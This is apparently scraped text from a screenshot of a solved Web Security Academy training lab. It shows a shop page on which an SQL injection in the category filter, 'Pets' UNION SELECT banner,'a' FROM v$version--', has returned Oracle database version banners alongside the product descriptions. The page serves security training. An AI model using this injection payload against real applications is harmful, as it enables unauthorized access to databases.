 77832016c600270035.web-security-academy.net/filter?category=Pets' UNION SELECT banner,'a' FROM v$v
67%
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
Pets' UNION SELECT banner,'a' FROM v$version--
Refine your search:
All Accessories Food & Drink Lifestyle Pets Toys & Games
CORE 11.2.0.2.0 Production
a
Fur Babies
Fur babies is a new concept for those of you who live in apartments where the Landlord doesn't allow pets. We have a huge selection of cute animal suits you
can dress your babies in. All suits are made from breathable fabrics keeping your little ones cool, or warm, all year round. If you want a rabbit, what the heck,
have a rabbit. If the landlord makes an appearance, just slip the hood down and he/she need never know. The best bit is we all know babies love raw veggies,
you can hand feed them and talk to them in that silly voice reserved for animals and children. You will never be refused entry to your favorite restaurants again,
your fur baby will be at your side wherever you go. They conveniently poop in a diaper so no early morning walks either. Have the best of both worlds, and
surprise your friends and family if you purchase from one of our Wild and Rare ranges. Join the trendsetters of Beverly Hills, show off on Instagram, but
remember a fur baby is for life, and not just for Christmas.
More Than Just Birdsong
There was a time when the only decorations you would see on the wires of a wooden utility pole were socks and baseball boots; the odd colorful kite as well if
you were lucky. We have come up with a more desirable way to liven up those ugly overhead wires. Our collection of musical notes are made from electro
resistant materials ensuring they are perfectly safe even following a surge, or a lightning strike. What's more exciting though, is we will customize all our
crotchets and quavers so you can create a real musical score. You choose the music and we will do the rest. The treble clef even has an inbuilt bird feeder to
keep the birds whistling a happy tune throughout the stark winter days. Pleasing to the eye, as well as kind to the local wildlife, you can buy safe in the
knowledge you are doing your own little bit for planet earth. Be the trendsetter you have always wanted to be, order your music without delay.
NLSRTL Version 11.2.0.2.0 - Production
a
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
a
PL/SQL Release 11.2.0.2.0 - Production
a